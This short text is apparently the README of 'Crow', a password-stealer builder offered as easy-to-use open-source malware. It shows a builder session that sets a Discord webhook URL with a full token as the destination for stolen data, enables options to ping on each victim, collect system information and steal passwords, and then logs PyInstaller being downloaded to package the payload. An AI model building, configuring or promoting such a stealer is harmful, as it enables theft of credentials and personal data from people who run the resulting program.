 "Crow | Builder"
Crow
Easy to use and open-source stealer.
? Webhook link: https://discord.com/api/webhooks/1107264326588452924/2InRpF3Ot8Q8SF1Yfj5GRJ1K_Ak1VULgxBWPi-XDwAZF4_6MQ4YB_Rah1_ZKgPBGZ1nR
? Ping on hit (y/n): y
? System Info (y/n): y
? Steal Passwords (y/n): y
[13:37:05] DEBUG Starting new HTTPS connection (1): github.com:443
DEBUG https://github.com:443 "GET /pyinstaller/pyinstaller/archive/refs/tags/v5.1.zip HTTP/1.1" 302 0
DEBUG Starting new HTTPS connection (1): codeload.github.com:443
DEBUG https://codeload.github.com:443 "GET /pyinstaller/pyinstaller/zip/refs/tags/v5.1 HTTP/1.1" 200 4391859